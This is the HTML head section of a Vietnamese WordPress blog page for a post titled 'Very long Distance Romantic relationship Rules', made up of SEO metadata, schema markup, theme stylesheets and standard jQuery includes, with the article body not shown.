

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thuonggiado.bkns.biz/very-long-distance-romantic-relationship-rules/
body_size: 20391
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!-->
<html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head>
    <meta charset="UTF-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>

    <link rel="profile" href="https://gmpg.org/xfn/11"/>
    <link rel="pingback" href="https://thuonggiado.bkns.biz/xmlrpc.php"/>

    <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math - https://rankmath.com/ -->
<title>Very long Distance Romantic relationship Rules - Thương gia đỗ</title>
<meta name="description" content="There are certain longer distance marriage rules you must adhere to. If your relationship is definitely local or perhaps distance-based, you have to set and"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://thuonggiado.bkns.biz/very-long-distance-romantic-relationship-rules/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Very long Distance Romantic relationship Rules - Thương gia đỗ" />
<meta property="og:description" content="There are certain longer distance marriage rules you must adhere to. If your relationship is definitely local or perhaps distance-based, you have to set and" />
<meta property="og:url" content="https://thuonggiado.bkns.biz/very-long-distance-romantic-relationship-rules/" />
<meta property="og:site_name" content="Thương gia đỗ" />
<meta property="article:section" content="Tin tức" />
<meta property="og:updated_time" content="2022-05-07T16:59:07+07:00" />
<meta property="article:published_time" content="2022-01-15T00:00:00+07:00" />
<meta property="article:modified_time" content="2022-05-07T16:59:07+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Very long Distance Romantic relationship Rules - Thương gia đỗ" />
<meta name="twitter:description" content="There are certain longer distance marriage rules you must adhere to. If your relationship is definitely local or perhaps distance-based, you have to set and" />
<meta name="twitter:label1" content="Được viết bởi" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Thời gian để đọc" />
<meta name="twitter:data2" content="3 phút" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://thuonggiado.bkns.biz/#organization","name":"Th\u01b0\u01a1ng gia \u0111\u1ed7"},{"@type":"WebSite","@id":"https://thuonggiado.bkns.biz/#website","url":"https://thuonggiado.bkns.biz","name":"Th\u01b0\u01a1ng gia \u0111\u1ed7","publisher":{"@id":"https://thuonggiado.bkns.biz/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"http://lh5.ggpht.com/-aTFrSaTCIEU/UEnnkEHXp9I/AAAAAAAACVE/0JUmQx0v5yc/Women%2520hairstyle%2520in%252080s%255B10%255D.jpg","url":"http://lh5.ggpht.com/-aTFrSaTCIEU/UEnnkEHXp9I/AAAAAAAACVE/0JUmQx0v5yc/Women%2520hairstyle%2520in%252080s%255B10%255D.jpg","width":"200","height":"200","inLanguage":"vi"},{"@type":"WebPage","@id":"https://thuonggiado.bkns.biz/very-long-distance-romantic-relationship-rules/#webpage","url":"https://thuonggiado.bkns.biz/very-long-distance-romantic-relationship-rules/","name":"Very long Distance Romantic relationship Rules - Th\u01b0\u01a1ng gia \u0111\u1ed7","datePublished":"2022-01-15T00:00:00+07:00","dateModified":"2022-05-07T16:59:07+07:00","isPartOf":{"@id":"https://thuonggiado.bkns.biz/#website"},"primaryImageOfPage":{"@id":"http://lh5.ggpht.com/-aTFrSaTCIEU/UEnnkEHXp9I/AAAAAAAACVE/0JUmQx0v5yc/Women%2520hairstyle%2520in%252080s%255B10%255D.jpg"},"inLanguage":"vi"},{"@type":"Person","@id":"https://thuonggiado.bkns.biz/author/admin/","name":"admin","url":"https://thuonggiado.bkns.biz/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ca14563bc72ceeba5079954caa7f1e3e0d85cbd0ef7d6ef44e2307339e8b4303?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ca14563bc72ceeba5079954caa7f1e3e0d85cbd0ef7d6ef44e2307339e8b4303?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"vi"},"worksFor":{"@id":"https://thuonggiado.bkns.biz/#organization"}},{"@type":"BlogPosting","headline":"Very long Distance Romantic relationship Rules - Th\u01b0\u01a1ng gia \u0111\u1ed7","datePublished":"2022-01-15T00:00:00+07:00","dateModified":"2022-05-07T16:59:07+07:00","articleSection":"Tin t\u1ee9c","author":{"@id":"https://thuonggiado.bkns.biz/author/admin/","name":"admin"},"publisher":{"@id":"https://thuonggiado.bkns.biz/#organization"},"description":"There are certain longer distance marriage rules you must adhere to. If your relationship is definitely local or perhaps distance-based, you have to set and","name":"Very long Distance Romantic relationship Rules - Th\u01b0\u01a1ng gia \u0111\u1ed7","@id":"https://thuonggiado.bkns.biz/very-long-distance-romantic-relationship-rules/#richSnippet","isPartOf":{"@id":"https://thuonggiado.bkns.biz/very-long-distance-romantic-relationship-rules/#webpage"},"image":{"@id":"http://lh5.ggpht.com/-aTFrSaTCIEU/UEnnkEHXp9I/AAAAAAAACVE/0JUmQx0v5yc/Women%2520hairstyle%2520in%252080s%255B10%255D.jpg"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://thuonggiado.bkns.biz/very-long-distance-romantic-relationship-rules/#webpage"}}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />

<link rel='prefetch' href='https://thuonggiado.bkns.biz/wp-content/themes/flatsome/assets/js/chunk.countup.js?ver=3.16.2' />
<link rel='prefetch' href='https://thuonggiado.bkns.biz/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.js?ver=3.16.2' />
<link rel='prefetch' href='https://thuonggiado.bkns.biz/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.16.2' />
<link rel='prefetch' href='https://thuonggiado.bkns.biz/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.js?ver=3.16.2' />
<link rel='prefetch' href='https://thuonggiado.bkns.biz/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.js?ver=3.16.2' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Thương gia đỗ &raquo;" href="https://thuonggiado.bkns.biz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Thương gia đỗ &raquo; Dòng bình luận" href="https://thuonggiado.bkns.biz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Thương gia đỗ &raquo; Very long Distance Romantic relationship Rules Dòng bình luận" href="https://thuonggiado.bkns.biz/very-long-distance-romantic-relationship-rules/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://thuonggiado.bkns.biz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthuonggiado.bkns.biz%2Fvery-long-distance-romantic-relationship-rules%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://thuonggiado.bkns.biz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthuonggiado.bkns.biz%2Fvery-long-distance-romantic-relationship-rules%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://thuonggiado.bkns.biz/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1765349252' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='brands-styles-css' href='https://thuonggiado.bkns.biz/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/brands.css?ver=1765349252' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='main-css' href='https://thuonggiado.bkns.biz/wp-content/cache/min/1/wp-content/themes/bkns/assets/css/main.css?ver=1765349252' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='responsive-css' href='https://thuonggiado.bkns.biz/wp-content/cache/min/1/wp-content/themes/bkns/assets/css/responsive.css?ver=1765349252' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='owl-theme-css' href='https://thuonggiado.bkns.biz/wp-content/cache/min/1/wp-content/themes/bkns/assets/js/owl/dist/assets/owl.theme.default.css?ver=1765349252' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='owl-css' href='https://thuonggiado.bkns.biz/wp-content/cache/min/1/wp-content/themes/bkns/assets/js/owl/dist/assets/owl.carousel.css?ver=1765349252' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='bfa-font-awesome-css' href='https://thuonggiado.bkns.biz/wp-content/cache/min/1/releases/v5.15.4/css/all.css?ver=1765349252' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='bfa-font-awesome-v4-shim-css' href='https://thuonggiado.bkns.biz/wp-content/cache/min/1/releases/v5.15.4/css/v4-shims.css?ver=1765349252' type='text/css' media='all' />
<style id='bfa-font-awesome-v4-shim-inline-css' type='text/css'>

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome') format('svg');
				unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
			}
		
/*# sourceURL=bfa-font-awesome-v4-shim-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='flatsome-main-css' href='https://thuonggiado.bkns.biz/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome.css?ver=1765349252' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://thuonggiado.bkns.biz/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.16.2);
				src:
					url(https://thuonggiado.bkns.biz/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.16.2) format("embedded-opentype"),
					url(https://thuonggiado.bkns.biz/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.16.2) format("woff2"),
					url(https://thuonggiado.bkns.biz/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.16.2) format("truetype"),
					url(https://thuonggiado.bkns.biz/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.16.2) format("woff"),
					url(https://thuonggiado.bkns.biz/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.16.2#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='flatsome-shop-css' href='https://thuonggiado.bkns.biz/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=1765349252' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://thuonggiado.bkns.biz/wp-content/themes/bkns/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://thuonggiado.bkns.biz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thuonggiado.bkns.biz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
